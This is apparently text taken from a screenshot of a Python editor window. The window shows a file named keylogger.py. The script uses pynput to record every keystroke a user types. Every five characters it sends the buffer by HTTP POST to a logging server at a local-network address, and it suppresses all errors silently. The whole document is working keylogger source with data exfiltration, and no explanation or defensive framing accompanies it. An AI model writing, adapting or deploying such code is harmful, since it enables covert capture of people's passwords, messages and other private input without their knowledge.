 keylogger.py - C:\Users\arunr\OneDrive\Documents\keylogger.py (3.13.2)
File Edit Format Run Options Window Help
from pynput import keyboard
import requests

SERVER_URL = "http://192.168.175.132:5000/log"
buffer = ""

def send_log(log):
    try:
        requests.post(SERVER_URL, data=log)
    except:
        pass

def on_press(key):
    global buffer
    try:
        buffer += key.char
    except AttributeError:
        buffer += f"[{key}]"

    if len(buffer) >= 5:
        send_log(buffer)
        buffer = ""

with keyboard.Listener(on_press=on_press) as listener:
    listener.join()